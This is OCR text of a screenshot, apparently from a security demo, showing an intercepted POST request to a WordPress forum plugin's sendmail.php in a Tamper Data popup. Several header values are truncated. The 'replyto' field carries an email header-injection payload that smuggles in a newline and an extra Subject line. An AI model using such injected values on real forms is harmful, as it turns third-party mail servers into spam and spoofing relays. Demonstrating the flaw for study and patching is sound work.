 Infinit
Tamper Popup
File Edit
http://infinityexists.com/wp-content/plugins/wp-forum/sendmail.php
Infinit
Request Header Name Request Header Value
Host infinityexists.com
User-Agent Mozilla/5.0 (Windows; U; Window
Accept text/javascript, text/html, applica
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive 300
Connection keep-alive
X-Requested-With XMLHttpRequest
X-Prototype-Version 1.5.0_rc1
Content-Type application/x-www-form-urlencod
Referer http://infinityexists.com/forums/?
Content-Length 117
Cookie wordpress_a226544a120b3895f
Post Parameter Name Post Parameter Value
sender bob
email patchy@infinityexists.com
message sdafsdafsadf
replyto ol.com%0ASubject:Free%20Shit!
subject asdf
submit dosubmit
INFINITYEXISTS.COM
Done
Disabled